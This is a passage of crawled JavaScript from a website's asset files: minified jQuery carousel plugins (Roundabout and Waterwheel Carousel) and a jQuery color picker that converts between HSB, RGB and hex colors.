info.nudge.height-factors.height/2).toFixed(0)+"px",width:factors.width+"px",height:factors.height+"px",opacity:(info.opacity.min+info.opacity.diff*factors.scale).toFixed(2),zIndex:Math.round(info.zValues.min+info.zValues.diff*factors.z),fontSize:(factors.adjustedScale*data.startFontSize).toFixed(1)+"px"});data.currentScale=factors.adjustedScale;if(self.data("roundabout").debug){out.push('<div style="font-weight: normal; font-size: 10px; padding: 2px; width: '+child.css("width")+'; background-color: #ffc;">');
out.push('<strong style="font-size: 12px; white-space: nowrap;">Child '+childPos+"</strong><br />");out.push("<strong>left:</strong> "+child.css("left")+"<br />");out.push("<strong>top:</strong> "+child.css("top")+"<br />");out.push("<strong>width:</strong> "+child.css("width")+"<br />");out.push("<strong>opacity:</strong> "+child.css("opacity")+"<br />");out.push("<strong>height:</strong> "+child.css("height")+"<br />");out.push("<strong>z-index:</strong> "+child.css("z-index")+"<br />");out.push("<strong>font-size:</strong> "+
child.css("font-size")+"<br />");out.push("<strong>scale:</strong> "+child.data("roundabout").currentScale);out.push("</div>");child.html(out.join(""))}child.trigger("reposition");callback.apply(self);return methods.isInFocus.apply(self,[data.degrees])},setBearing:function(bearing,callback){callback=callback||function(){};bearing=methods.normalize.apply(null,[bearing]);this.each(function(){var diff,lowerValue,higherValue,self=$(this),data=self.data("roundabout"),oldBearing=data.bearing;data.bearing=
bearing;self.trigger("bearingSet");methods.updateChildren.apply(self);diff=Math.abs(oldBearing-bearing);if(!data.animating||diff>180)return;diff=Math.abs(oldBearing-bearing);self.children(data.childSelector).each(function(i){var eventType;if(methods.isChildBackDegreesBetween.apply($(this),[bearing,oldBearing])){eventType=oldBearing>bearing?"Clockwise":"Counterclockwise";$(this).trigger("move"+eventType+"ThroughBack")}})});callback.apply(this);return this},adjustBearing:function(delta,callback){callback=
callback||function(){};if(delta===0)return this;this.each(function(){methods.setBearing.apply($(this),[$(this).data("roundabout").bearing+delta])});callback.apply(this);return this},setTilt:function(tilt,callback){callback=callback||function(){};this.each(function(){$(this).data("roundabout").tilt=tilt;methods.updateChildren.apply($(this))});callback.apply(this);return this},adjustTilt:function(delta,callback){callback=callback||function(){};this.each(function(){methods.setTilt.apply($(this),[$(this).data("roundabout").tilt+
delta])});callback.apply(this);return this},animateToBearing:function(bearing,duration,easing,passedData,callback){var now=(new Date).getTime();callback=callback||function(){};if($.isFunction(passedData)){callback=passedData;passedData=null}else if($.isFunction(easing)){callback=easing;easing=null}else if($.isFunction(duration)){callback=duration;duration=null}this.each(function(){var timer,easingFn,newBearing,self=$(this),data=self.data("roundabout"),thisDuration=!duration?data.duration:duration,
thisEasingType=easing?easing:data.easing||"swing";if(!passedData)passedData={timerStart:now,start:data.bearing,totalTime:thisDuration};timer=now-passedData.timerStart;if(data.stopAnimation){methods.allowAnimation.apply(self);data.animating=false;return}if(timer<thisDuration){if(!data.animating)self.trigger("animationStart");data.animating=true;if(typeof $.easing.def==="string"){easingFn=$.easing[thisEasingType]||$.easing[$.easing.def];newBearing=easingFn(null,timer,passedData.start,bearing-passedData.start,
passedData.totalTime)}else newBearing=$.easing[thisEasingType](timer/passedData.totalTime,timer,passedData.start,bearing-passedData.start,passedData.totalTime);if(methods.compareVersions.apply(null,[$().jquery,"1.7.2"])>=0&&!$.easing["easeOutBack"])newBearing=passedData.start+(bearing-passedData.start)*newBearing;newBearing=methods.normalize.apply(null,[newBearing]);data.dragBearing=newBearing;methods.setBearing.apply(self,[newBearing,function(){setTimeout(function(){methods.animateToBearing.apply(self,
[bearing,thisDuration,thisEasingType,passedData,callback])},0)}])}else{data.lastAnimationStep=true;bearing=methods.normalize.apply(null,[bearing]);methods.setBearing.apply(self,[bearing,function(){self.trigger("animationEnd")}]);data.animating=false;data.lastAnimationStep=false;data.dragBearing=bearing;callback.apply(self)}});return this},animateToNearbyChild:function(passedArgs,which){var duration=passedArgs[0],easing=passedArgs[1],callback=passedArgs[2]||function(){};if($.isFunction(easing)){callback=
easing;easing=null}else if($.isFunction(duration)){callback=duration;duration=null}return this.each(function(){var j,range,self=$(this),data=self.data("roundabout"),bearing=!data.reflect?data.bearing%360:data.bearing,length=self.children(data.childSelector).length;if(!data.animating)if(data.reflect&&which==="previous"||!data.reflect&&which==="next"){bearing=Math.abs(bearing)<data.floatComparisonThreshold?360:bearing;for(j=0;j<length;j+=1){range={lower:data.period*j,upper:data.period*(j+1)};range.upper=
j===length-1?360:range.upper;if(bearing<=Math.ceil(range.upper)&&bearing>=Math.floor(range.lower)){if(length===2&&bearing===360)methods.animateToDelta.apply(self,[-180,duration,easing,callback]);else methods.animateBearingToFocus.apply(self,[range.lower,duration,easing,callback]);break}}}else{bearing=Math.abs(bearing)<data.floatComparisonThreshold||360-Math.abs(bearing)<data.floatComparisonThreshold?0:bearing;for(j=length-1;j>=0;j-=1){range={lower:data.period*j,upper:data.period*(j+1)};range.upper=
j===length-1?360:range.upper;if(bearing>=Math.floor(range.lower)&&bearing<Math.ceil(range.upper)){if(length===2&&bearing===360)methods.animateToDelta.apply(self,[180,duration,easing,callback]);else methods.animateBearingToFocus.apply(self,[range.upper,duration,easing,callback]);break}}}})},animateToNearestChild:function(duration,easing,callback){callback=callback||function(){};if($.isFunction(easing)){callback=easing;easing=null}else if($.isFunction(duration)){callback=duration;duration=null}return this.each(function(){var nearest=
methods.getNearestChild.apply($(this));methods.animateToChild.apply($(this),[nearest,duration,easing,callback])})},animateToChild:function(childPosition,duration,easing,callback){callback=callback||function(){};if($.isFunction(easing)){callback=easing;easing=null}else if($.isFunction(duration)){callback=duration;duration=null}return this.each(function(){var child,self=$(this),data=self.data("roundabout");if(data.childInFocus!==childPosition&&!data.animating){child=self.children(data.childSelector).eq(childPosition);
methods.animateBearingToFocus.apply(self,[child.data("roundabout").degrees,duration,easing,callback])}})},animateToNextChild:function(duration,easing,callback){return methods.animateToNearbyChild.apply(this,[arguments,"next"])},animateToPreviousChild:function(duration,easing,callback){return methods.animateToNearbyChild.apply(this,[arguments,"previous"])},animateToDelta:function(degrees,duration,easing,callback){callback=callback||function(){};if($.isFunction(easing)){callback=easing;easing=null}else if($.isFunction(duration)){callback=
duration;duration=null}return this.each(function(){var delta=$(this).data("roundabout").bearing+degrees;methods.animateToBearing.apply($(this),[delta,duration,easing,callback])})},animateBearingToFocus:function(degrees,duration,easing,callback){callback=callback||function(){};if($.isFunction(easing)){callback=easing;easing=null}else if($.isFunction(duration)){callback=duration;duration=null}return this.each(function(){var delta=$(this).data("roundabout").bearing-degrees;delta=Math.abs(360-delta)<
Math.abs(delta)?360-delta:-delta;delta=delta>180?-(360-delta):delta;if(delta!==0)methods.animateToDelta.apply($(this),[delta,duration,easing,callback])})},stopAnimation:function(){return this.each(function(){$(this).data("roundabout").stopAnimation=true})},allowAnimation:function(){return this.each(function(){$(this).data("roundabout").stopAnimation=false})},startAutoplay:function(callback){return this.each(function(){var self=$(this),data=self.data("roundabout");callback=callback||data.autoplayCallback||
function(){};clearInterval(data.autoplayInterval);data.autoplayInterval=setInterval(function(){methods.animateToNextChild.apply(self,[callback])},data.autoplayDuration);data.autoplayIsRunning=true;self.trigger("autoplayStart")})},stopAutoplay:function(keepAutoplayBindings){return this.each(function(){clearInterval($(this).data("roundabout").autoplayInterval);$(this).data("roundabout").autoplayInterval=null;$(this).data("roundabout").autoplayIsRunning=false;if(!keepAutoplayBindings)$(this).unbind(".autoplay");
$(this).trigger("autoplayStop")})},toggleAutoplay:function(callback){return this.each(function(){var self=$(this),data=self.data("roundabout");callback=callback||data.autoplayCallback||function(){};if(!methods.isAutoplaying.apply($(this)))methods.startAutoplay.apply($(this),[callback]);else methods.stopAutoplay.apply($(this),[callback])})},isAutoplaying:function(){return this.data("roundabout").autoplayIsRunning},changeAutoplayDuration:function(duration){return this.each(function(){var self=$(this),
data=self.data("roundabout");data.autoplayDuration=duration;if(methods.isAutoplaying.apply(self)){methods.stopAutoplay.apply(self);setTimeout(function(){methods.startAutoplay.apply(self)},10)}})},normalize:function(degrees){var inRange=degrees%360;return inRange<0?360+inRange:inRange},normalizeRad:function(radians){while(radians<0)radians+=Math.PI*2;while(radians>Math.PI*2)radians-=Math.PI*2;return radians},isChildBackDegreesBetween:function(value1,value2){var backDegrees=$(this).data("roundabout").backDegrees;
if(value1>value2)return backDegrees>=value2&&backDegrees<value1;else return backDegrees<value2&&backDegrees>=value1},getAnimateToMethod:function(effect){effect=effect.toLowerCase();if(effect==="next")return"animateToNextChild";else if(effect==="previous")return"animateToPreviousChild";return"animateToNearestChild"},relayoutChildren:function(){return this.each(function(){var self=$(this),settings=$.extend({},self.data("roundabout"));settings.startingChild=self.data("roundabout").childInFocus;methods.init.apply(self,
[settings,null,true])})},getNearestChild:function(){var self=$(this),data=self.data("roundabout"),length=self.children(data.childSelector).length;if(!data.reflect)return(length-Math.round(data.bearing/data.period)%length)%length;else return Math.round(data.bearing/data.period)%length},degToRad:function(degrees){return methods.normalize.apply(null,[degrees])*Math.PI/180},getPlacement:function(child){var data=this.data("roundabout");return!data.reflect?360-data.period*child:data.period*child},isInFocus:function(degrees){var diff,
self=this,data=self.data("roundabout"),bearing=methods.normalize.apply(null,[data.bearing]);degrees=methods.normalize.apply(null,[degrees]);diff=Math.abs(bearing-degrees);return diff<=data.floatComparisonThreshold||diff>=360-data.floatComparisonThreshold},getChildInFocus:function(){var data=$(this).data("roundabout");return data.childInFocus>-1?data.childInFocus:false},compareVersions:function(baseVersion,compareVersion){var i,base=baseVersion.split(/\./i),compare=compareVersion.split(/\./i),maxVersionSegmentLength=
base.length>compare.length?base.length:compare.length;for(i=0;i<=maxVersionSegmentLength;i++){if(base[i]&&!compare[i]&&parseInt(base[i],10)!==0)return 1;else if(compare[i]&&!base[i]&&parseInt(compare[i],10)!==0)return-1;else if(base[i]===compare[i])continue;if(base[i]&&compare[i])if(parseInt(base[i],10)>parseInt(compare[i],10))return 1;else return-1}return 0}};$.fn.roundabout=function(method){if(methods[method])return methods[method].apply(this,Array.prototype.slice.call(arguments,1));else if(typeof method===
"object"||$.isFunction(method)||!method)return methods.init.apply(this,arguments);else $.error("Method "+method+" does not exist for jQuery.roundabout.")}})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://ozbekgurme.com/js/color_picker/js/eye.js
body_size: 360
content:
(function($){var EYE=window.EYE=function(){var _registered={init:[]};return{init:function(){$.each(_registered.init,function(nr,fn){fn.call();});},extend:function(prop){for(var i in prop){if(prop[i]!=undefined){this[i]=prop[i];}}},register:function(fn,type){if(!_registered[type]){_registered[type]=[];}_registered[type].push(fn);}};}();$(EYE.init);})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://ozbekgurme.com/js/jquerywaterwheelCarousel.js
body_size: 8041
content:
(function(e){"use strict";e.fn.waterwheelCarousel=function(t){function s(){i={itemsContainer:e(n),totalItems:e(n).find("img").length,containerWidth:e(n).width(),containerHeight:e(n).height(),currentCenterItem:null,previousCenterItem:null,items:[],calculations:[],carouselRotationsLeft:0,currentlyMoving:false,itemsAnimating:0,currentSpeed:r.speed,intervalTimer:null,currentDirection:"forward",leftItemsCount:0,rightItemsCount:0,performingSetup:true};i.itemsContainer.find("img").removeClass(r.activeClassName)}function o(e){clearTimeout(i.autoPlayTimer);if(!e&&r.autoPlay!==0){i.autoPlayTimer=setTimeout(function(){if(r.autoPlay>0){b("forward")}else{b("backward")}},Math.abs(r.autoPlay))}}function u(t){if(r.preloadImages===false){t();return}var n=i.itemsContainer.find("img"),s=0,o=n.length;n.each(function(){e(this).bind("load",function(){s+=1;if(s===o){t();return}});e(this).attr("src",e(this).attr("src"));if(this.complete){e(this).trigger("load")}})}function a(){i.itemsContainer.find("img").each(function(){if(e(this).data("original_width")==undefined||r.forcedImageWidth>0){e(this).data("original_width",e(this).width())}if(e(this).data("original_height")==undefined||r.forcedImageHeight>0){e(this).data("original_height",e(this).height())}})}function f(){if(r.forcedImageWidth&&r.forcedImageHeight){i.itemsContainer.find("img").each(function(){e(this).width(r.forcedImageWidth);e(this).height(r.forcedImageHeight)})}}function l(){var e=i.itemsContainer.find("img:first");i.calculations[0]={distance:0,offset:0,opacity:1};var t=r.horizonOffset;var n=r.separation;for(var s=1;s<=r.flankingItems+2;s++){if(s>1){t*=r.horizonOffsetMultiplier;n*=r.separationMultiplier}i.calculations[s]={distance:i.calculations[s-1].distance+n,offset:i.calculations[s-1].offset+t,opacity:i.calculations[s-1].opacity*r.opacityMultiplier}}if(r.edgeFadeEnabled){i.calculations[r.flankingItems+1].opacity=0}else{i.calculations[r.flankingItems+1]={distance:0,offset:0,opacity:0}}}function c(){i.items=i.itemsContainer.find("img");for(var t=0;t<i.totalItems;t++){i.items[t]=e(i.items[t])}if(r.horizon===0){if(r.orientation==="horizontal"){r.horizon=i.containerHeight/2}else{r.horizon=i.containerWidth/2}}i.itemsContainer.css("position","relative").find("img").each(function(){var t,n;if(r.orientation==="horizontal"){t=i.containerWidth/2-e(this).data("original_width")/2;n=r.horizon-e(this).data("original_height")/2}else{t=r.horizon-e(this).data("original_width")/2;n=i.containerHeight/2-e(this).data("original_height")/2}e(this).css({left:t,top:n,visibility:"visible",position:"absolute","z-index":0,opacity:0}).data({top:n,left:t,oldPosition:0,currentPosition:0,depth:0,opacity:0}).show()})}function h(){r.startingItem=r.startingItem===0?Math.round(i.totalItems/2):r.startingItem;i.rightItemsCount=Math.ceil((i.totalItems-1)/2);i.leftItemsCount=Math.floor((i.totalItems-1)/2);i.carouselRotationsLeft=1;d(i.items[r.startingItem-1],0);i.items[r.startingItem-1].css("opacity",1);var e=r.startingItem-1;for(var t=1;t<=i.rightItemsCount;t++){e<i.totalItems-1?e+=1:e=0;i.items[e].css("opacity",1);d(i.items[e],t)}var e=r.startingItem-1;for(var t=-1;t>=i.leftItemsCount*-1;t--){e>0?e-=1:e=i.totalItems-1;i.items[e].css("opacity",1);d(i.items[e],t)}}function p(e,t){var n=Math.abs(t);if(n<r.flankingItems+1){var s=i.calculations[n]}else{var s=i.calculations[r.flankingItems+1]}var o=Math.pow(r.sizeMultiplier,n);var u=o*e.data("original_width");var a=o*e.data("original_height");var f=Math.abs(e.width()-u);var l=Math.abs(e.height()-a);var c=s.offset;var h=s.distance;if(t<0){h*=-1}if(r.orientation=="horizontal"){var p=i.containerWidth/2;var d=p+h-u/2;var v=r.horizon-c-a/2}else{var p=i.containerHeight/2;var d=r.horizon-c-u/2;var v=p+h-a/2}var m;if(t===0){m=1}else{m=s.opacity}var g=r.flankingItems+2-n;e.data("width",u);e.data("height",a);e.data("top",v);e.data("left",d);e.data("oldPosition",e.data("currentPosition"));e.data("depth",g);e.data("opacity",m)}function d(e,t){if(Math.abs(t)<=r.flankingItems+1){p(e,t);i.itemsAnimating++;e.css("z-index",e.data().depth).animate({left:e.data().left,width:e.data().width,height:e.data().height,top:e.data().top,opacity:e.data().opacity},i.currentSpeed,r.animationEasing,function(){v(e,t)})}else{e.data("currentPosition",t);if(e.data("oldPosition")===0){e.css({left:e.data().left,width:e.data().width,height:e.data().height,top:e.data().top,opacity:e.data().opacity,"z-index":e.data().depth})}}}function v(e,t){i.itemsAnimating--;e.data("currentPosition",t);if(t===0){i.currentCenterItem=e}if(i.itemsAnimating===0){i.carouselRotationsLeft-=1;i.currentlyMoving=false;if(i.carouselRotationsLeft>0){m(0)}else{i.currentSpeed=r.speed;i.currentCenterItem.addClass(r.activeClassName);if(i.performingSetup===false){r.movedToCenter(i.currentCenterItem);r.movedFromCenter(i.previousCenterItem)}i.performingSetup=false;o()}}}function m(t){if(i.currentlyMoving===false){i.currentCenterItem.removeClass(r.activeClassName);i.currentlyMoving=true;i.itemsAnimating=0;i.carouselRotationsLeft+=t;if(r.quickerForFurther===true){if(t>1){i.currentSpeed=r.speed/t}i.currentSpeed=i.currentSpeed<100?100:i.currentSpeed}for(var n=0;n<i.totalItems;n++){var s=e(i.items[n]);var o=s.data("currentPosition");var u;if(i.currentDirection=="forward"){u=o-1}else{u=o+1}var a=u>0?i.rightItemsCount:i.leftItemsCount;if(Math.abs(u)>a){u=o*-1;if(i.totalItems%2==0){u+=1}}d(s,u)}}}function g(){var e=i.currentCenterItem.next();if(e.length<=0){e=i.currentCenterItem.parent().children().first()}return e}function y(){var e=i.currentCenterItem.prev();if(e.length<=0){e=i.currentCenterItem.parent().children().last()}return e}function b(e){if(i.currentlyMoving===false){i.previousCenterItem=i.currentCenterItem;r.movingFromCenter(i.currentCenterItem);if(e=="backward"){r.movingToCenter(y());i.currentDirection="backward"}else if(e=="forward"){r.movingToCenter(g());i.currentDirection="forward"}}m(1)}if(this.length>1){this.each(function(){e(this).waterwheelCarousel(t)});return this}var n=this;var r={};var i={};e(this).find("img").bind("click",function(){var t=e(this).data().currentPosition;if(r.imageNav==false){return}if(Math.abs(t)>=r.flankingItems+1){return}if(i.currentlyMoving){return}i.previousCenterItem=i.currentCenterItem;o(true);r.autoPlay=0;var n=Math.abs(t);if(t==0){r.clickedCenter(e(this))}else{r.movingFromCenter(i.currentCenterItem);r.movingToCenter(e(this));if(t<0){i.currentDirection="backward";m(n)}else if(t>0){i.currentDirection="forward";m(n)}}});e(this).find("a").bind("click",function(t){var n=e(this).find("img").data("currentPosition")==0;if(r.linkHandling===1||r.linkHandling===2&&!n){t.preventDefault();return false}});e(document).keydown(function(e){if(r.keyboardNav){if(e.which===37&&r.orientation=="horizontal"||e.which===38&&r.orientation=="vertical"){o(true);r.autoPlay=0;b("backward")}else if(e.which===39&&r.orientation=="horizontal"||e.which===40&&r.orientation=="vertical"){o(true);r.autoPlay=0;b("forward")}if(r.keyboardNavOverride&&(r.orientation=="horizontal"&&(e.which===37||e.which===39)||r.orientation=="vertical"&&(e.which===38||e.which===40))){e.preventDefault();return false}}});this.reload=function(t){if(typeof t==="object"){var n=t}else{var n={}}r=e.extend({},e.fn.waterwheelCarousel.defaults,t);s();i.itemsContainer.find("img").hide();f();u(function(){a();l();c();h()})};this.next=function(){o(true);r.autoPlay=0;b("forward")};this.prev=function(){o(true);r.autoPlay=0;b("backward")};this.reload(t);return this};e.fn.waterwheelCarousel.defaults={startingItem:1,separation:175,separationMultiplier:.6,horizonOffset:0,horizonOffsetMultiplier:1,sizeMultiplier:.7,opacityMultiplier:.8,horizon:0,flankingItems:3,speed:300,animationEasing:"linear",quickerForFurther:true,edgeFadeEnabled:false,linkHandling:2,autoPlay:0,orientation:"horizontal",activeClassName:"carousel-center",keyboardNav:false,keyboardNavOverride:true,imageNav:true,preloadImages:true,forcedImageWidth:0,forcedImageHeight:0,movingToCenter:e.noop,movedToCenter:e.noop,clickedCenter:e.noop,movingFromCenter:e.noop,movedFromCenter:e.noop}})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: http://ozbekgurme.com/js/color_picker/js/colorpicker.js
body_size: 13071
content:
(function($){var ColorPicker=function(){var
ids={},inAction,charMin=65,visible,tpl='<div class="colorpicker"><div class="colorpicker_color"><div><div></div></div></div><div class="colorpicker_hue"><div></div></div><div class="colorpicker_new_color"></div><div class="colorpicker_current_color"></div><div class="colorpicker_hex"><input type="text" maxlength="6" size="6" /></div><div class="colorpicker_rgb_r colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_rgb_g colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_rgb_b colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_hsb_h colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_hsb_s colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_hsb_b colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_submit"></div></div>',defaults={eventName:'click',onShow:function(){},onBeforeShow:function(){},onHide:function(){},onChange:function(){},onSubmit:function(){},color:'ff0000',livePreview:true,flat:false},fillRGBFields=function(hsb,cal){var rgb=HSBToRGB(hsb);$(cal).data('colorpicker').fields.eq(1).val(rgb.r).end().eq(2).val(rgb.g).end().eq(3).val(rgb.b).end();},fillHSBFields=function(hsb,cal){$(cal).data('colorpicker').fields.eq(4).val(hsb.h).end().eq(5).val(hsb.s).end().eq(6).val(hsb.b).end();},fillHexFields=function(hsb,cal){$(cal).data('colorpicker').fields.eq(0).val(HSBToHex(hsb)).end();},setSelector=function(hsb,cal){$(cal).data('colorpicker').selector.css('backgroundColor','#'+HSBToHex({h:hsb.h,s:100,b:100}));$(cal).data('colorpicker').selectorIndic.css({left:parseInt(150*hsb.s/100,10),top:parseInt(150*(100-hsb.b)/100,10)});},setHue=function(hsb,cal){$(cal).data('colorpicker').hue.css('top',parseInt(150-150*hsb.h/360,10));},setCurrentColor=function(hsb,cal){$(cal).data('colorpicker').currentColor.css('backgroundColor','#'+HSBToHex(hsb));},setNewColor=function(hsb,cal){$(cal).data('colorpicker').newColor.css('backgroundColor','#'+HSBToHex(hsb));},keyDown=function(ev){var pressedKey=ev.charCode||ev.keyCode||-1;if((pressedKey>charMin&&pressedKey<=90)||pressedKey==32){return false;}var cal=$(this).parent().parent();if(cal.data('colorpicker').livePreview===true){change.apply(this);}},change=function(ev){var cal=$(this).parent().parent(),col;if(this.parentNode.className.indexOf('_hex')>0){cal.data('colorpicker').color=col=HexToHSB(fixHex(this.value));}else if(this.parentNode.className.indexOf('_hsb')>0){cal.data('colorpicker').color=col=fixHSB({h:parseInt(cal.data('colorpicker').fields.eq(4).val(),10),s:parseInt(cal.data('colorpicker').fields.eq(5).val(),10),b:parseInt(cal.data('colorpicker').fields.eq(6).val(),10)});}else{cal.data('colorpicker').color=col=RGBToHSB(fixRGB({r:parseInt(cal.data('colorpicker').fields.eq(1).val(),10),g:parseInt(cal.data('colorpicker').fields.eq(2).val(),10),b:parseInt(cal.data('colorpicker').fields.eq(3).val(),10)}));}if(ev){fillRGBFields(col,cal.get(0));fillHexFields(col,cal.get(0));fillHSBFields(col,cal.get(0));}setSelector(col,cal.get(0));setHue(col,cal.get(0));setNewColor(col,cal.get(0));cal.data('colorpicker').onChange.apply(cal,[col,HSBToHex(col),HSBToRGB(col)]);},blur=function(ev){var cal=$(this).parent().parent();cal.data('colorpicker').fields.parent().removeClass('colorpicker_focus');},focus=function(){charMin=this.parentNode.className.indexOf('_hex')>0?70:65;$(this).parent().parent().data('colorpicker').fields.parent().removeClass('colorpicker_focus');$(this).parent().addClass('colorpicker_focus');},downIncrement=function(ev){var field=$(this).parent().find('input').focus();var current={el:$(this).parent().addClass('colorpicker_slider'),max:this.parentNode.className.indexOf('_hsb_h')>0?360:(this.parentNode.className.indexOf('_hsb')>0?100:255),y:ev.pageY,field:field,val:parseInt(field.val(),10),preview:$(this).parent().parent().data('colorpicker').livePreview};$(document).bind('mouseup',current,upIncrement);$(document).bind('mousemove',current,moveIncrement);},moveIncrement=function(ev){ev.data.field.val(Math.max(0,Math.min(ev.data.max,parseInt(ev.data.val+ev.pageY-ev.data.y,10))));if(ev.data.preview){change.apply(ev.data.field.get(0),[true]);}return false;},upIncrement=function(ev){change.apply(ev.data.field.get(0),[true]);ev.data.el.removeClass('colorpicker_slider').find('input').focus();$(document).unbind('mouseup',upIncrement);$(document).unbind('mousemove',moveIncrement);return false;},downHue=function(ev){var current={cal:$(this).parent(),y:$(this).offset().top};current.preview=current.cal.data('colorpicker').livePreview;$(document).bind('mouseup',current,upHue);$(document).bind('mousemove',current,moveHue);},moveHue=function(ev){change.apply(ev.data.cal.data('colorpicker').fields.eq(4).val(parseInt(360*(150-Math.max(0,Math.min(150,(ev.pageY-ev.data.y))))/150,10)).get(0),[ev.data.preview]);return false;},upHue=function(ev){fillRGBFields(ev.data.cal.data('colorpicker').color,ev.data.cal.get(0));fillHexFields(ev.data.cal.data('colorpicker').color,ev.data.cal.get(0));$(document).unbind('mouseup',upHue);$(document).unbind('mousemove',moveHue);return false;},downSelector=function(ev){var current={cal:$(this).parent(),pos:$(this).offset()};current.preview=current.cal.data('colorpicker').livePreview;$(document).bind('mouseup',current,upSelector);$(document).bind('mousemove',current,moveSelector);},moveSelector=function(ev){change.apply(ev.data.cal.data('colorpicker').fields.eq(6).val(parseInt(100*(150-Math.max(0,Math.min(150,(ev.pageY-ev.data.pos.top))))/150,10)).end().eq(5).val(parseInt(100*(Math.max(0,Math.min(150,(ev.pageX-ev.data.pos.left))))/150,10)).get(0),[ev.data.preview]);return false;},upSelector=function(ev){fillRGBFields(ev.data.cal.data('colorpicker').color,ev.data.cal.get(0));fillHexFields(ev.data.cal.data('colorpicker').color,ev.data.cal.get(0));$(document).unbind('mouseup',upSelector);$(document).unbind('mousemove',moveSelector);return false;},enterSubmit=function(ev){$(this).addClass('colorpicker_focus');},leaveSubmit=function(ev){$(this).removeClass('colorpicker_focus');},clickSubmit=function(ev){var cal=$(this).parent();var col=cal.data('colorpicker').color;cal.data('colorpicker').origColor=col;setCurrentColor(col,cal.get(0));cal.data('colorpicker').onSubmit(col,HSBToHex(col),HSBToRGB(col),cal.data('colorpicker').el);},show=function(ev){var cal=$('#'+$(this).data('colorpickerId'));cal.data('colorpicker').onBeforeShow.apply(this,[cal.get(0)]);var pos=$(this).offset();var viewPort=getViewport();var top=pos.top+this.offsetHeight;var left=pos.left;if(top+176>viewPort.t+viewPort.h){top-=this.offsetHeight+176;}if(left+356>viewPort.l+viewPort.w){left-=356;}cal.css({left:left+'px',top:top+'px'});if(cal.data('colorpicker').onShow.apply(this,[cal.get(0)])!=false){cal.show();}$(document).bind('mousedown',{cal:cal},hide);return false;},hide=function(ev){if(!isChildOf(ev.data.cal.get(0),ev.target,ev.data.cal.get(0))){if(ev.data.cal.data('colorpicker').onHide.apply(this,[ev.data.cal.get(0)])!=false){ev.data.cal.hide();}$(document).unbind('mousedown',hide);}},isChildOf=function(parentEl,el,container){if(parentEl==el){return true;}if(parentEl.contains){return parentEl.contains(el);}if(parentEl.compareDocumentPosition){return!!(parentEl.compareDocumentPosition(el)&16);}var prEl=el.parentNode;while(prEl&&prEl!=container){if(prEl==parentEl)return true;prEl=prEl.parentNode;}return false;},getViewport=function(){var m=document.compatMode=='CSS1Compat';return{l:window.pageXOffset||(m?document.documentElement.scrollLeft:document.body.scrollLeft),t:window.pageYOffset||(m?document.documentElement.scrollTop:document.body.scrollTop),w:window.innerWidth||(m?document.documentElement.clientWidth:document.body.clientWidth),h:window.innerHeight||(m?document.documentElement.clientHeight:document.body.clientHeight)};},fixHSB=function(hsb){return{h:Math.min(360,Math.max(0,hsb.h)),s:Math.min(100,Math.max(0,hsb.s)),b:Math.min(100,Math.max(0,hsb.b))};},fixRGB=function(rgb){return{r:Math.min(255,Math.max(0,rgb.r)),g:Math.min(255,Math.max(0,rgb.g)),b:Math.min(255,Math.max(0,rgb.b))};},fixHex=function(hex){var len=6-hex.length;if(len>0){var o=[];for(var i=0;i<len;i++){o.push('0');}o.push(hex);hex=o.join('');}return hex;},HexToRGB=function(hex){var hex=parseInt(((hex.indexOf('#')>-1)?hex.substring(1):hex),16);return{r:hex>>16,g:(hex&0x00FF00)>>8,b:(hex&0x0000FF)};},HexToHSB=function(hex){return RGBToHSB(HexToRGB(hex));},RGBToHSB=function(rgb){var hsb={h:0,s:0,b:0};var min=Math.min(rgb.r,rgb.g,rgb.b);var max=Math.max(rgb.r,rgb.g,rgb.b);var delta=max-min;hsb.b=max;if(max!=0){}hsb.s=max!=0?255*delta/max:0;if(hsb.s!=0){if(rgb.r==max){hsb.h=(rgb.g-rgb.b)/delta;}else if(rgb.g==max){hsb.h=2+(rgb.b-rgb.r)/delta;}else{hsb.h=4+(rgb.r-rgb.g)/delta;}}else{hsb.h=-1;}hsb.h*=60;if(hsb.h<0){hsb.h+=360;}hsb.s*=100/255;hsb.b*=100/255;return hsb;},HSBToRGB=function(hsb){var rgb={};var h=Math.round(hsb.h);var s=Math.round(hsb.s*255/100);var v=Math.round(hsb.b*255/100);if(s==0){rgb.r=rgb.g=rgb.b=v;}else{var t1=v;var t2=(255-s)*v/255;var t3=(t1-t2)*(h%60)/60;if(h==360)h=0;if(h<60){rgb.r=t1;rgb.b=t2;rgb.g=t2+t3}else if(h<120){rgb.g=t1;rgb.b=t2;rgb.r=t1-t3}else if(h<180){rgb.g=t1;rgb.r=t2;rgb.b=t2+t3}else if(h<240){rgb.b=t1;rgb.r=t2;rgb.g=t1-t3}else if(h<300){rgb.b=t1;rgb.g=t2;rgb.r=t2+t3}else if(h<360){rgb.r=t1;rgb.g=t2;rgb.b=t1-t3}else{rgb.r=0;rgb.g=0;rgb.b=0}}return{r:Math.round(rgb.r),g:Math.round(rgb.g),b:Math.round(rgb.b)};},RGBToHex=function(rgb){var hex=[rgb.r.toString(16),rgb.g.toString(16),rgb.b.toString(16)];$.each(hex,function(nr,val){if(val.length==1){hex[nr]='0'+val;}});return hex.join('');},HSBToHex=function(hsb){return RGBToHex(HSBToRGB(hsb));},restoreOriginal=function(){var cal=$(this).parent();var col=cal.data('colorpicker').origColor;cal.data('colorpicker').color=col;fillRGBFields(col,cal.get(0));fillHexFields(col,cal.get(0));fillHSBFields(col,cal.get(0));setSelector(col,cal.get(0));setHue(col,cal.get(0));setNewColor(col,cal.get(0));};return{init:function(opt){opt=$.extend({},defaults,opt||{});if(typeof opt.color=='string'){opt.color=HexToHSB(opt.color);}else if(opt.color.r!=undefined&&opt.color.g!=undefined&&opt.color.b!=undefined){opt.color=RGBToHSB(opt.color);}else if(opt.color.h!=undefined&&opt.color.s!=undefined&&opt.color.b!=undefined){opt.color=fixHSB(opt.color);}else{return this;}return this.each(function(){if(!$(this).data('colorpickerId')){var options=$.extend({},opt);options.origColor=opt.color;var id='collorpicker_'+parseInt(Math.random()*1000);$(this).data('colorpickerId',id);var 